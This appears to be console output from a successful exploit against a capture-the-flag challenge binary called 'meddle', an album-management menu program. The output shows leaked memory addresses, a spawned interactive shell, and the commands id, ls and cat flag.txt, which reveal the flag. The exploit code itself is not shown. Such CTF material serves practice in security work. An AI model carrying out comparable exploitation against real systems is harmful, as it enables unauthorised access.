 b'\n1. add an album\n2. view an album\n3. rate an album\n4. delete an album\n5. exit\n> '
b'\n1. add an album\n2. view an album\n3. rate an album\n4. delete an album\n5. exit\n> '
[*] 0x7f922f944ca0
[*] 0x7f922f559000
b'\n1. add an album\n2. view an album\n3. rate an album\n4. delete an album\n5. exit\n> '
b'\n1. add an album\n2. view an album\n3. rate an album\n4. delete an album\n5. exit\n> '
b'\n1. add an album\n2. view an album\n3. rate an album\n4. delete an album\n5. exit\n> '
b'\n1. add an album\n2. view an album\n3. rate an album\n4. delete an album\n5. exit\n> '
[*] Switching to interactive mode
$ 4
what album would you like to delete? $ 8
$ id
uid=1000(challenge) gid=1000 groups=1000
$ ls
bin
dev
etc
flag.txt
lib
lib64
meddle
usr
$ cat flag.txt
flag{877bea36ee5cb09f6ee959de2c6ac678}
$